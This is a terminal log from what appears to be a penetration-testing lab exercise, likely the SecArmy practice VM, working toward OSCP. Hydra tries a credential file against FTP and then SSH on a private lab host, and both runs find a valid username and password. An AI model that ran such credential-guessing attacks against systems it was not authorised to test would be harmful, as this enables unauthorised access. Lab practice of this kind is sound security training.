 ┌──(root㉿kali)-[~/oscp/secarmy/ftp]
└─# hydra -C cret.txt 192.168.10.12 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
ses (this is non-binding, these *** ignore laws and ethics anyway).
Home
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 16:53:24
[DATA] max 1 task per 1 server, overall 1 task, 1 login try, ~1 try per task
[DATA] attacking ftp://192.168.10.12:21/
[21][ftp] host: 192.168.10.12   login: uno   password: luc10r4m0n
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-13 16:53:25
┌──(root㉿kali)-[~/oscp/secarmy/ftp]
└─# hydra -C cret.txt 192.168.10.12 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 16:53:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 1 task per 1 server, overall 1 task, 1 login try, ~1 try per task
[DATA] attacking ssh://192.168.10.12:22/
[22][ssh] host: 192.168.10.12   login: uno   password: luc10r4m0n
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-13 16:53:31